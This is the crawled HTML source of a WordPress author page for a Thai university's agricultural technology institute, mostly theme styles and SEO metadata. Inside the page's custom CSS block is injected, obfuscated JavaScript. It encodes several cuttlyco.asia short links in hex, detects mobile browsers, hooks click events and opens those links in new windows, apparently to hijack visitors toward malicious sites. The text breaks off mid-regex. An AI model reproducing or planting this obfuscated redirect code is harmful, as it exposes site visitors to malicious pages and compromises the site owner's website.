

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iat.sut.ac.th/author/adminiat/
body_size: 127816
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.8/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-sRIl4kxILFvY47J16cr9ZwB07vP4J8+LH7qKQnuqkuIAvNWLzeN8tE5YBujZqJLB" crossorigin="anonymous">
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.8/dist/js/bootstrap.bundle.min.js" integrity="sha384-FKyoEForCGlyvwx9Hj09JcYn3nv7wiPVlz7YYwJrWVcXK/BmnVDxM+D2scQbITxI" crossorigin="anonymous"></script>
    <script src="https://kit.fontawesome.com/e5e3ac8de6.js" crossorigin="anonymous"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IAT Admin, Author at สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี</title>
	<link rel="canonical" href="https://iat.sut.ac.th/author/adminiat/" />
	<link rel="next" href="https://iat.sut.ac.th/author/adminiat/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="IAT Admin, Author at สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี" />
	<meta property="og:url" content="https://iat.sut.ac.th/author/adminiat/" />
	<meta property="og:site_name" content="สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/18247569b8f035ca3300d94556917544?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://iat.sut.ac.th/author/adminiat/","url":"https://iat.sut.ac.th/author/adminiat/","name":"IAT Admin, Author at สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี","isPartOf":{"@id":"https://iat.sut.ac.th/#website"},"primaryImageOfPage":{"@id":"https://iat.sut.ac.th/author/adminiat/#primaryimage"},"image":{"@id":"https://iat.sut.ac.th/author/adminiat/#primaryimage"},"thumbnailUrl":"https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_ขอแสดงความยินดีกับรางวัลจากงาน_AEII2025.webp","breadcrumb":{"@id":"https://iat.sut.ac.th/author/adminiat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iat.sut.ac.th/author/adminiat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iat.sut.ac.th/author/adminiat/#primaryimage","url":"https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_ขอแสดงความยินดีกับรางวัลจากงาน_AEII2025.webp","contentUrl":"https://iat.sut.ac.th/wp-content/uploads/2025/12/2025_ขอแสดงความยินดีกับรางวัลจากงาน_AEII2025.webp","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://iat.sut.ac.th/author/adminiat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iat.sut.ac.th/"},{"@type":"ListItem","position":2,"name":"Archives for IAT Admin"}]},{"@type":"WebSite","@id":"https://iat.sut.ac.th/#website","url":"https://iat.sut.ac.th/","name":"สำนักวิชาเทคโนโลยีการเกษตร","description":"สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี","publisher":{"@id":"https://iat.sut.ac.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iat.sut.ac.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iat.sut.ac.th/#organization","name":"สำนักวิชาเทคโนโลยีการเกษตร","url":"https://iat.sut.ac.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iat.sut.ac.th/#/schema/logo/image/","url":"https://iat.sut.ac.th/wp-content/uploads/2024/04/iat-new-logo.png","contentUrl":"https://iat.sut.ac.th/wp-content/uploads/2024/04/iat-new-logo.png","width":450,"height":150,"caption":"สำนักวิชาเทคโนโลยีการเกษตร"},"image":{"@id":"https://iat.sut.ac.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/IAT.sut.ac.th"]},{"@type":"Person","@id":"https://iat.sut.ac.th/#/schema/person/47383d27cfa7be5834d51dbe86a0f520","name":"IAT Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iat.sut.ac.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/af1c6cc642cf57c4363816a170f8bb42f76e8e885e14e4da2e53a3697629f1ad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/af1c6cc642cf57c4363816a170f8bb42f76e8e885e14e4da2e53a3697629f1ad?s=96&d=mm&r=g","caption":"IAT Admin"},"sameAs":["http://web4.sut.ac.th/document/iat2023"],"mainEntityOfPage":{"@id":"https://iat.sut.ac.th/author/adminiat/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="สำนักวิชาเทคโนโลยีการเกษตร มหาวิทยาลัยเทคโนโลยีสุรนารี &raquo; Posts by IAT Admin Feed" href="https://iat.sut.ac.th/author/adminiat/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #235B95;--wp--preset--color--color-2: #4E9FD6;--wp--preset--color--color-3: #47BE9D;--wp--preset--color--color-4: #67D88F;--wp--preset--color--color-5: #FFA900;--wp--preset--color--color-6: #FF4D00;--wp--preset--color--text-1: #222222;--wp--preset--color--text-2: #71767f;--wp--preset--color--bg-1: #ffffff;--wp--preset--color--bg-2: #f5f5f7;--wp--preset--color--border-1: #d5d5d7;--wp--preset--color--border-2: #e5e5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--noto-sans-thai: Noto Sans Thai;--wp--preset--font-family--kanit: Kanit;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-noto-sans-thai-font-family{font-family: var(--wp--preset--font-family--noto-sans-thai) !important;}.has-kanit-font-family{font-family: var(--wp--preset--font-family--kanit) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='p-m-css' href='https://iat.sut.ac.th/wp-content/themes/plant3/assets/css/style-m.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='p-d-css' href='https://iat.sut.ac.th/wp-content/themes/plant3/assets/css/style-d.css?ver=3.4.5' type='text/css' media='(min-width: 1024px)' />
<link rel='stylesheet' id='p-lg-css' href='https://iat.sut.ac.th/wp-content/themes/plant3/assets/css/ext-lightgallery.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='p-consent-css' href='https://iat.sut.ac.th/wp-content/themes/plant3/assets/css/ext-glow-cookies.css?ver=3.4.5' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://iat.sut.ac.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iat.sut.ac.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://iat.sut.ac.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iat.sut.ac.th/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iat.sut.ac.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Kanit:wght@400;700&display=swap" rel="stylesheet"><style id="plant-css" type="text/css">:root{--s-body:"Kanit"}.entry-pic{padding-top: 52.5%}</style><link rel="icon" href="https://iat.sut.ac.th/wp-content/uploads/2024/04/cropped-iat-new-siteicon-orange-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iat.sut.ac.th/wp-content/uploads/2024/04/cropped-iat-new-siteicon-orange-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iat.sut.ac.th/wp-content/uploads/2024/04/cropped-iat-new-siteicon-orange-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://iat.sut.ac.th/wp-content/uploads/2024/04/cropped-iat-new-siteicon-orange-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a:hover {
  color: #e1e1e1;
}

.s-nav .sub-menu li{
    border-bottom: 1px solid #efefef;
}

.s-nav .sub-menu li:hover > a{
	font-weight:bold;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x48\x59\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x78\x56\x6b\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x47\x49\x49\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x67\x78\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x6e\x6a\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x69\x73\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x54\x69\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x64\x64\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 